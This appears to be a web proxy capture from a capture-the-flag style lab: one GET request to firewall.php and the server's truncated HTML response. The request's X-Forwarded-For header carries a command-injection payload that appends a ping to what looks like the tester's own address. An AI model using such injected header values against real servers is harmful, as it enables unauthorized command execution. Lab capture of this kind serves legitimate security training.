 Request
Method
Text
Send
GET http://10.10.11.128/firewall.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://10.10.11.128/challenge.php
Connection: keep-alive
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
X-FORWARDED-FOR: 1.1.1.1; ping -c 1 10.10.14.18;
content-length: 0
Response
Text
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:45:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 960
<link href=
"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.cs
" rel="stylesheet" id="bootstrap-css">
<script src=
"//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js
</script>
<script src=
"//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"><
Find:
No matches
Time: 274 ms
Body Length: 960
Total Length: 1,242 b